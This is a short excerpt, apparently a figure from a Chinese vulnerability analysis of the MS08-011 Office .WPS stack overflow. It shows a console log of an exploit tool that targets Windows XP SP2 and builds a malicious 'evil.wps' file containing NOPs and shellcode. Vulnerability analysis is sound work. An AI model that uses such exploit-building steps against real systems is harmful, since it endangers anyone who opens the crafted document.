 C:\WINDOWS\system32\cmd.exe
E:\网络安全\『漏洞分析』\[2008-02-13]Microsoft Office .WPS File Stack Overflow E
xploit <MS08-011>\exp\Debug>exp.exe
Microsoft Office .WPS Stack Overflow
[+] Targets:
(1) Windows XP SP2 ntdll.dll cn
Usage: wps.exe <target> <file>
E:\网络安全\『漏洞分析』\[2008-02-13]Microsoft Office .WPS File Stack Overflow E
xploit <MS08-011>\exp\Debug>exp.exe 1 evil.wps
[+] Creating WPS header...
[+] Copying addr && nops && shellcode...
[+] .WPS file succesfully created!
图5 生成恶意wps文件